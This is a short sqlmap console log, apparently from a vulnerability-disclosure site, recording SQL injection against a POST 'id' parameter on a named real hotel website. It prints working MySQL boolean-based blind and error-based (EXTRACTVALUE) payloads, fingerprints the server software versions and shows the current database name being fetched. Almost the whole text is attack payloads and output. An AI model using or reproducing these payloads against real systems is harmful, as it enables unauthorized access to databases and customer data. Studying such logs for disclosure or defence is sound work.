 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: id=1 RLIKE (SELECT (CASE WHEN (1263=1263) THEN 1 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
Payload: id=1 AND EXTRACTVALUE(2848,CONCAT(0x5c,0x71717a7a71,(SELECT (ELT(28
48=2848,1))),0x716b627a71))
---
[18:29:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.3.25
back-end DBMS: MySQL 5.1
[18:29:28] [INFO] fetching current database
[18:29:28] [INFO] resumed: argylemall
current database:    'argylemall'
[18:29:28] [INFO] fetched data logged to text files under 'C:\User sqlmap\
output\mall.argylehotels.com'
www.wooyun.org
[*] shutting down at 18:29:28